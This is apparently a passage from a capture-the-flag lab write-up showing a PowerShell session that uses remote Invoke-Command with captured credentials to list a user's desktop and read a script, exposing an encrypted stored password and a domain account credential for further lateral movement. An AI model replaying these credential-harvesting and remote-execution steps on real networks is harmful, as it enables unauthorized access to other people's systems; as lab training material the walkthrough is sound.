 回收站
PS C:\utils> Invoke-Command -ScriptBlock { ls ../desktop } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { ls ../desktop } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Directory: C:\Users\imonks\desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 20/08/2024 10:54 34 user.txt ATSSERVER
-a---- 11/01/2022 18:04 602 wm.ps1 ATSSERVER
PS C:\utils> Invoke-Command -ScriptBlock { cat ../desktop/wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { cat ../desktop/wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000
a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds